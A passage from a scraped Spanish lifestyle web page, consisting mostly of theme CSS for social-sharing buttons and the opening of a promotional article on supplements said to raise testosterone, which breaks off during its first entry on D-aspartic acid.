            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fsuplementos-para-testosterona%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Los+7+mejores+suplementos+para+incrementar+tus+niveles+de+testosterona&url=https%3A%2F%2Fwww.hombremoderno.es%2Fsuplementos-para-testosterona%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/suplementos-para-testosterona/&amp;media=https://www.hombremoderno.es/wp-content/files/2017/04/suplementos-2.jpg&description=Los+7+mejores+suplementos+para+incrementar+tus+niveles+de+testosterona" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Los+7+mejores+suplementos+para+incrementar+tus+niveles+de+testosterona %0A%0A https://www.hombremoderno.es/suplementos-para-testosterona/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/suplementos-2.jpg?fit=720%2C431&ssl=1" data-caption=""><img width="696" height="417" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/suplementos-2.jpg?resize=696%2C417&ssl=1" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/suplementos-2.jpg?w=720&ssl=1 720w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/suplementos-2.jpg?resize=300%2C180&ssl=1 300w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/suplementos-2.jpg?resize=767%2C459&ssl=1 767w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/suplementos-2.jpg?resize=1024%2C613&ssl=1 1024w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/suplementos-2.jpg?resize=788%2C471&ssl=1 788w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/suplementos-2.jpg?resize=600%2C359&ssl=1 600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="suplementos 2"/></a></div>
            <!-- content --><p>Las <a href="http://www.hombremoderno.es/hombres/estimulacion-de-la-testosterona-de-forma-natural-1/"><strong>testosterona</strong> </a>es una hormona que solemos relacionar casi exclusivamente con el sexo masculino. Pero si bien es cierto que en el hombre es donde más se aprecia su alcance, las mujeres también pueden beneficiarse de ella.</p>
<p>Entre los <strong>beneficios de la testosterona</strong> para la salud en general, se cuentan el promover el desarrollo muscular, la pérdida de grasa o simplemente ayudar en procesos comunes de la salud general.</p>
<p>La mala noticia es que parece que ya no producimos tanta cantidad de testosterona en comparación a como lo hacíamos antes. Esto se&nbsp;debe a los hábitos sedentarios y a la alimentación inadecuada de la vida moderna.</p>
<p>Por todo elegir <a href="http://www.hombremoderno.es/visit/nutricion/hsn-nutricion-deportiva/"><strong>suplementos que incrementen tu testosterona</strong></a> es crucial.</p><div class="hombr-ce5d48e68c28708b7ab93125b2046f53" id="hombr-ce5d48e68c28708b7ab93125b2046f53"></div>
<p><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="aligncenter wp-image-778982 size-full" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/suplementos-2.jpg?resize=696%2C417" alt="" width="696" height="417" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/suplementos-2.jpg?w=720&amp;ssl=1 720w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/suplementos-2.jpg?resize=300%2C180&amp;ssl=1 300w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/suplementos-2.jpg?resize=767%2C459&amp;ssl=1 767w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/suplementos-2.jpg?resize=1024%2C613&amp;ssl=1 1024w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/suplementos-2.jpg?resize=788%2C471&amp;ssl=1 788w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/04/suplementos-2.jpg?resize=600%2C359&amp;ssl=1 600w" sizes="(max-width: 696px) 100vw, 696px" /></p>
<h3><strong>1. Ácido D-Aspártico</strong></h3>
<p>El <a href="https://www.entrenamiento.com/es/producto/acido-aspartico-d" target="_blank" rel="noopener noreferrer">ácido D-Aspártico</a> es un aminoácido que eleva el conteo de la&nbsp;hormona folículoestimulante y la hormona luteinizante, las cuales hacen funcionar a la célula de Leydig que es la encargada de producir testosterona.</p>
<div id="lx_604041" class="__lxG__multi __lxG__multi_lx_604041" data-cnt="1">&nbsp;</div>
<p>Varios estudios en humanos y animales han demostrado resultados optimistas sobre el papel del ácido D-Aspártico, asegurando que plantea mejoras como:</p>
<ul>
<li>Mayor presencia de testosterona.</li>
<li>Mejor difusión de testosterona en el cuerpo.</li>
<li>Mejor desempeño atlético.</li>
<li>Aumento del conteo de esperma y mejora en su calidad.</li>
